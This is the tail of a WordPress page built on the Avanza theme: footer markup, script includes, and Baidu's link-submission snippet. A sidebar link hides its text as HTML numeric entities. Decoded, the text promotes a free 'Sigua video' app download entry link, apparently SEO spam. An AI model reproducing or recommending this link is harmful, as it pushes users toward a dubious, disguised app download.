					<a href="http://www.6877pk.com/579.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20837;&#21475;&#38142;&#25509;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</aside>				</div>
			</div>
			    <div class="clearfix"></div>
    </main>
</div>


<footer role="contentinfo">
        <div id="footer" class="copyright-wrapper">
        <div class="container">
            <div class="row">
                 
                 
                 
                            </div>
        </div>
    </div>
    <div class="copyright p-3">
        <p class="mb-0"><a href=https://netnus.com/product/avanza-lite-free-version/>Avanza WordPress Theme</a> By Netnus</p>
    </div>
</footer>
            <button id="scroll-top" title="Scroll to Top"><span class="fas fa-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Scroll to Top</span></button>
    
<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.6877pk.com/wp-content/themes/avanza-lite/js/jquery.superfish.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.6877pk.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>
